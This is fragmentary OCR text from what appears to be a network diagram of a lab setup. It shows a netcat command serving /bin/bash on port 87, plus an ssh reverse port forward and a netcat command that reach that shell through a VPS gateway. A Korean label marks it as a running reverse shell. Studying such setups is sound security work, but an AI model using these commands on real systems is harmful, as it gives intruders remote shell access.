 VPS Gateway IP: A.B.C.D
Choi
22
87
111
nc -lp 87 -s 192.168.137.136 -e /bin/bash
.168.137.131
192.168.137.136
리버스 쉘 87에서 실행중
ssh -R 1111:192.168.137.136:87 gateway@A.B.C.D
nc A:B:C:D 1111
Groot